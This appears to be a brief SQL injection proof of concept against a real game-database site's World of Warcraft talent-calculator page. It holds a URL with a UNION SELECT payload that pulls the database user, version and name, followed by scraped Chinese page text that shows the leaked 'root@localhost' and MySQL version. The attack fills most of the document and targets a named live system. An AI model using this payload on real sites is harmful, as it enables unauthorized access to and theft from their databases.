 http://db.duowan.com/tf/tf3/index_wlk.html?id=-172%20union%20select%201,2,3,group_concat(user(),0x3c,version(),0x3c,(database())),5,6,7,8,9,10,11
请选择职业：
要进入天赋个人中心，请先登录 ，用户名： 密码： 登录
您配置的天赋对应网络地址如下，您可以拷贝以下URL地址，备份或分享给您的朋友：
点击复制此
请输入你想保存的天赋名称： root@localhost<5.0.75-0u 你可以在此
请选择这个天赋的类别： 练级天赋 PVE天赋 PVP天赋
请分析和介绍此天赋： 6